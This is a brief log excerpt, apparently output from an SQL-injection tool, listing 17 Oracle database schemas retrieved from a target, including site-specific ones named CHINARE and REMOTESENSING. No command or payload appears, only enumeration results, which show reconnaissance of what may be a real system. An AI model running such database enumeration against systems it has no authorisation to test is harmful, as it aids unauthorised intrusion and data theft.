 [16:48:12] [INFO] retrieved: SYS
[16:48:13] [INFO] retrieved: SYSMAN
[16:48:14] [INFO] retrieved: SYSTEM
[16:48:15] [INFO] retrieved: TSMSYS
[16:48:16] [INFO] retrieved: WMSYS
[16:48:17] [INFO] retrieved: XDB
available databases [17]:
[*] CHINARE
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] REMOTESENSING
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB